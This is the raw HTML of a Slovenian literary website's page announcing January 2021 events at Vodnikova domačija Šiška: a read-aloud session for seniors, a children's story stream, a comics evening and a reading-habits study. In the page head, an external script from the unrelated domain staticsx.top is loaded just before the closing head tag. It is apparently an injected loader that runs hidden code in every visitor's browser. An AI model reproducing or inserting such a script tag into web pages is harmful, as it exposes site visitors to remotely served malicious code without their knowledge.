                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ventilatorbesed.com/vodnikova-domacija-siska-napovednik-27/",
                    "name": "Vodnikova domačija Šiška &#8211; napovednik"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://ventilatorbesed.com/wp-content/uploads/2019/01/cropped-ventilatorbesed_logo1_272-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ventilatorbesed.com/wp-content/uploads/2019/01/cropped-ventilatorbesed_logo1_272-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ventilatorbesed.com/wp-content/uploads/2019/01/cropped-ventilatorbesed_logo1_272-180x180.png" />
<meta name="msapplication-TileImage" content="https://ventilatorbesed.com/wp-content/uploads/2019/01/cropped-ventilatorbesed_logo1_272-270x270.png" />
<script type="910774809690e6dfaffa68cd-text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.podrobneje_button > a {
	color: #0C7CD5 !important;
	font-size: 14px !important;
}

.podrobneje_button > a:hover {
	color: white !important;
	font-size: 14px !important;
	background-color: #0C7CD5 !important; 
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #5a9fd0;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #5a9fd0;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #5a9fd0;
                }
                .tdm-btn-style1 {
					background-color: #5a9fd0;
				}
				.tdm-btn-style2:before {
				    border-color: #5a9fd0;
				}
				.tdm-btn-style2 {
				    color: #5a9fd0;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #5a9fd0;
                    -moz-box-shadow: 0 2px 16px #5a9fd0;
                    box-shadow: 0 2px 16px #5a9fd0;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #5a9fd0;
                    -moz-box-shadow: 0 4px 26px #5a9fd0;
                    box-shadow: 0 4px 26px #5a9fd0;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js type="910774809690e6dfaffa68cd-text/javascript"></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-45296 single-format-standard wp-featherlight-captions vodnikova-domacija-siska-napovednik-27 global-block-template-2 td-wpml wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Ventilatorbesed-108521297272117" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-meni-container"><ul id="menu-glavni-meni" class="td-mobile-main-menu"><li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-478"><a href="https://ventilatorbesed.com/category/kultura/">Kultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://ventilatorbesed.com/category/kultura/poezija/">Poezija</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://ventilatorbesed.com/category/intervjuji-in-pisanja/">Intervjuji</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41"><a href="https://ventilatorbesed.com/category/ustvarjalna-slovenija/">Ustvarjalna Slovenija<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://ventilatorbesed.com/category/ustvarjalna-slovenija/otroski-koticek/">Otroški kotiček</a></li>
</ul>
</li>
<li id="menu-item-1053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1053"><a href="https://ventilatorbesed.com/category/natecaji/">Natečaji</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://ventilatorbesed.com/category/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35"><a href="https://ventilatorbesed.com/category/dogodkovnik/">Dogodkovnik</a></li>
<li id="menu-item-1051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1051"><a href="https://ventilatorbesed.com/category/nagradne-igre/">Nagradne igre</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://ventilatorbesed.com/splosni-pogoji/" rel="privacy-policy">Splošni pogoji</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://ventilatorbesed.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Ventilatorbesed-108521297272117" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-meni-zgoraj" class="top-header-menu"><li id="menu-item-52513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-52513"><a href="https://ventilatorbesed.com/predstavite-svoje-pesmi-in-prozo/">Predstavite svoje pesmi in prozo</a></li>
<li id="menu-item-52514" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52514"><a href="https://ventilatorbesed.com/sodelujte-z-nami/">Sodelujte z nami</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://ventilatorbesed.com/splosni-pogoji/" rel="privacy-policy">Splošni pogoji</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://ventilatorbesed.com/">
                <img data-src="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo3_272.png" alt="ventilatorbesed.com" title="ventilatorbesed" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 271px; --smush-placeholder-aspect-ratio: 271/96;" />
                <span class="td-visual-hidden">Ventilator besed</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696d506c6c132_rand td_block_template_2">
<style>
/* custom css */
.td_uid_1_696d506c6c132_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696d506c6c132_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="content_block" id="custom_post_widget-202"></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://ventilatorbesed.com/">
			<img class="td-retina-data lazyload" data-retina="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo1_272.png" data-src="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo1_272.png" alt="ventilatorbesed.com" title="ventilatorbesed" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/270;" />
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://ventilatorbesed.com/">
			<img data-src="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo3_272.png" alt="ventilatorbesed.com" title="ventilatorbesed" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 271px; --smush-placeholder-aspect-ratio: 271/96;" />
		</a>
	    </div>
    <div class="menu-glavni-meni-container"><ul id="menu-glavni-meni-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-478"><a href="https://ventilatorbesed.com/category/kultura/">Kultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479"><a href="https://ventilatorbesed.com/category/kultura/poezija/">Poezija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://ventilatorbesed.com/category/intervjuji-in-pisanja/">Intervjuji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-41"><a href="https://ventilatorbesed.com/category/ustvarjalna-slovenija/">Ustvarjalna Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-483"><a href="https://ventilatorbesed.com/category/ustvarjalna-slovenija/otroski-koticek/">Otroški kotiček</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1053"><a href="https://ventilatorbesed.com/category/natecaji/">Natečaji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://ventilatorbesed.com/category/fotogalerija/">Fotogalerija</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-35"><a href="https://ventilatorbesed.com/category/dogodkovnik/">Dogodkovnik</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1051"><a href="https://ventilatorbesed.com/category/nagradne-igre/">Nagradne igre</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://ventilatorbesed.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="View all posts in Dogodkovnik" class="entry-crumb" href="https://ventilatorbesed.com/category/dogodkovnik/">Dogodkovnik</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Vodnikova domačija Šiška &#8211; napovednik</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-45296" class="post-45296 post type-post status-publish format-standard has-post-thumbnail category-dogodkovnik" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://ventilatorbesed.com/category/dogodkovnik/">Dogodkovnik</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Vodnikova domačija Šiška &#8211; napovednik</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Avtor:</div> <a href="https://ventilatorbesed.com/author/ventilatorb/">Ventilator besed</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-07T05:13:57+00:00" >7. januarja, 2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://ventilatorbesed.com/vodnikova-domacija-siska-napovednik-27/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-45296">450</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p><b>Za starejše</b></p>
<h3>GLASNO BRANJE ZA STAREJŠE Z LADO ZEI</h3>
<h4><u>Četrtek, 7. januar (17h)</u></h4>
<p>»Mi se ne damo, mimo korone se srečujemo na spletu!«, pravi Lada Zei. Glasna branja za starejše potekajo od sedaj vsak prvi in tretji četrtek v mesecu ob 17. uri. Srečujemo se vsak iz svojega naslanjača s pametnim telefonom, računalnikom ali tablico v roki … Za vabilo na spletni sestanek pišite <a href="/cdn-cgi/l/email-protection#5a33283f343b742a363f29332c393433311a3e332c303b3733293f367435283d" target="_blank" rel="noopener noreferrer" data-auth="NotApplicable"><span class="__cf_email__" data-cfemail="8de4ffe8e3eca3fde1e8fee4fbeee3e4e6cde9e4fbe7ece0e4fee8e1a3e2ffea">[email&#160;protected]</span></a>, in prejeli boste povezavo do spletne sobe, kjer bo potekalo branje.</p>
<p><img decoding="async" class="alignnone size-medium wp-image-45297 lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2021/01/5db1613165578-300x158.jpg" alt="" width="300" height="158" data-srcset="https://ventilatorbesed.com/wp-content/uploads/2021/01/5db1613165578-300x158.jpg 300w, https://ventilatorbesed.com/wp-content/uploads/2021/01/5db1613165578-768x404.jpg 768w, https://ventilatorbesed.com/wp-content/uploads/2021/01/5db1613165578-696x366.jpg 696w, https://ventilatorbesed.com/wp-content/uploads/2021/01/5db1613165578.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/158;" /></p>
<p>V četrtek, 7. januarja, si pripravite knjigo ali revijo iz katere nam boste prebrali odstavek</p>
<p>ali dva, pri roki pa imejte očala in Prešernove poezije. Ne zamudite urice veselega</p>
<p>druženja z Lado Zei!</p>
<p>O seriji:<br />
Pozabljen čar glasnega branja – in poslušanja – odkriva vse več odraslih in starejših. Glasno lahko bereš sam, a je bolj zabavno v skupini, kajti glasno branje nas bogati in zdravi, ohranja jezik, zbuja domišljijo, krepi samozaupanje, prevetri možgane in nas spravi v dobro voljo.<br />
<sup><br />
Pripravlja sekcija upokojenih pedagoških delavk Ljubljana, vodi Lada Zei.</sup></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h2>Spletne Nedelce</h2>
<h2>ROKAVIČKA / 2+</h2>
<h2><u>Nedelja, 10. januar (11h)</u></h2>
<p>Nedelce v novo leto vstopajo s toplo zgodbo za najmlajše, ki se je nikoli ne naveličamo.</p>
<p>V pozabljeno rokavičko so se pred mrazom skrili miška, žabica, zajček, lisica, volk, merjasec in medved. In kaj se je zgodilo potem? Ta prijazna ukrajinska pravljica je primerna tudi za najmlajše, ki se šele spoznavajo s svetom zgodb.<br />
Ilustracije: <b>Hana Stupica</b>, pripoved: <b>Katja Preša</b>, glasba in vokal: <b>Ana Kravanja</b>, animacija ilustracij: <b>Andreja Goetz</b>.</p>
<p>V sodelovanju z založbo Mladinska knjiga.</p>
<p>&nbsp;</p>
<p>Na predstavo lahko vstopiš v nedeljo ob 11.00 na FB profilu Vodnikove domačije.</p>
<p>&nbsp;</p>
<p>Nedelce so nedeljski dopoldnevi na Vodnikovi domačiji, ko lahko čas teče malo bolj počasi in ga preživljamo v družbi dobrih knjig. Najboljše vsebine na najrazličnejše načine postavljamo na oder, da bi ob njih razmišljali, se zabavali, se o njih pogovarjali in nekatere potem še dolgo nosili v mislih.<br />
<sup>Otroški program Vodnikove domačije sofinancirata Mol – Oddelek za kulturo in Javna agencija za knjigo RS.</sup></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><b>Striparna na domačiji</b></p>
<p><b>POP UP Striparna</b></p>
<p><b><u>Četrtek, 14. januar (20h)</u></b></p>
<p>Kot v časih, ko je Striparna domovala na domačiji, se bo Izar Lunaček s stripovskimi novicami in poslasticami oglasil s podstrehe domačije. Predstavil bo jagodni izbor novega stripovja, ki ga lahko najdete tako v Stripolisovi striparni na Poljanski kot na policah Vodnikove domačije. Za zabavno točko večera nam bo v tolažbo ob razprodani Graščini (ki je sicer, brez skrbi, že v ponatisu) prebral še najnovejše poglavje iz sage, ki je v Franciji izšlo komaj pred nekaj meseci.</p>
<p>&nbsp;</p>
<p>Pridruži se preko FB live na profilu Vodnikove domačije.</p>
<p>Vabimo, da pripravite vprašanja za Izarja.</p>
<p>KORAK DO STRIPOV:</p>
<p>Stripe<i> </i>lahko po predhodnem dogovoru (<a href="/cdn-cgi/l/email-protection#84f4ede5aaf4f6e1fee1e8eec4e0edf2eee5e9edf7e1e8aaebf6e3" target="_blank" rel="noopener noreferrer" data-auth="NotApplicable"><span class="__cf_email__" data-cfemail="7e0e171f500e0c1b041b12143e1a1708141f13170d1b1250110c19">[email&#160;protected]</span></a>) prevzamete tudi na domačiji!<br />
Oglejte si še seznam preostalih knjig, ki so naprodaj in na voljo za prevzem na domačiji: <a href="https://docs.google.com/spreadsheets/d/1PChZzCuk0hfpJTj8xigkAicoJQMCEM9Gn7uJUtFwLak/edit#gid=0" target="_blank" rel="noopener noreferrer" data-auth="NotApplicable">https://docs.google.com/spreadsheets/d/1PChZzCuk0hfpJTj8xigkAicoJQMCEM9Gn7uJUtFwLak/edit#gid=0</a></p>
<p>Za prevzem v Striparni na Poljanski pišite na <a href="/cdn-cgi/l/email-protection#472b32292624222c2e3d263507202a262e2b6924282a" target="_blank" rel="noopener noreferrer" data-auth="NotApplicable"><span class="__cf_email__" data-cfemail="610d140f0002040a081b001321060c00080d4f020e0c">[email&#160;protected]</span></a>.</p>
<p>Pripravljamo v sodelovanju z Zavodom Stripolis.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h3>Raziskujemo bralne navade<br />
VABIMO NA BRALNE POGOVORE V ČASU KORONE</h3>
<h4><u>Termin spletnega</u><u> </u><u>srečanja bo določen glede na razpoložljivost intervjuvancev.</u></h4>
<p>Branje v času koronakrize dobiva novo težo, zato vas v času, ko moramo biti več doma,</p>
<p>še posebej vabimo na individualne pogovore o vaših bralnih navadah in izkušnjah, o tem,</p>
<p>kako doživljate branje in kako so knjige zaznamovale vaše življenje – pred in med</p>
<p>pandemijo. Dobrodošli bralci vseh sort, tudi tisti, ki se imate za nebralce!</p>
<p>Z vami se bo za namene svojega raziskovanja pogovarjala <b>dr.</b> <b>Ana Vogrinčič Čepič</b>.</p>
<p>Za spletni termin pišite na <a href="/cdn-cgi/l/email-protection#dcbdb2bdf2aab3bbaeb5b2bfb5bf9cbba9b9afa8f2bdaeb2b9aff2afb5" target="_blank" rel="noopener noreferrer" data-auth="NotApplicable"><span class="__cf_email__" data-cfemail="ff9e919ed18990988d96919c969cbf988a9a8c8bd19e8d919a8cd18c96">[email&#160;protected]</span></a></p>
<p>Pogovori bodo zvočno snemani, vsi osebni podatki pa anonimizirani.</p>
<p>Vsak intervju traja približno eno uro.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" data-src="https://www.facebook.com/plugins/like.php?href=https://ventilatorbesed.com/vodnikova-domacija-siska-napovednik-27/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fventilatorbesed.com%2Fvodnikova-domacija-siska-napovednik-27%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Vodnikova+doma%C4%8Dija+%C5%A0i%C5%A1ka+%E2%80%93+napovednik&url=https%3A%2F%2Fventilatorbesed.com%2Fvodnikova-domacija-siska-napovednik-27%2F&via=Ventilator+besed">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prejšnji prispevek</span><a href="https://ventilatorbesed.com/poezija-sonje-votolen-21/">Poezija Sonje Votolen</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Naslednji prispevek</span><a href="https://ventilatorbesed.com/lojze-krakar-med-iskalci-biserov/">Lojze Krakar: Med iskalci biserov</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://ventilatorbesed.com/author/ventilatorb/">Ventilator besed</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ventilator besed"></span><meta itemprop="datePublished" content="2021-01-07T05:13:57+00:00"><meta itemprop="dateModified" content="2021-01-06T16:17:52+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ventilatorbesed.com/vodnikova-domacija-siska-napovednik-27/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo3_272.png"></span><meta itemprop="name" content="Ventilator besed"></span><meta 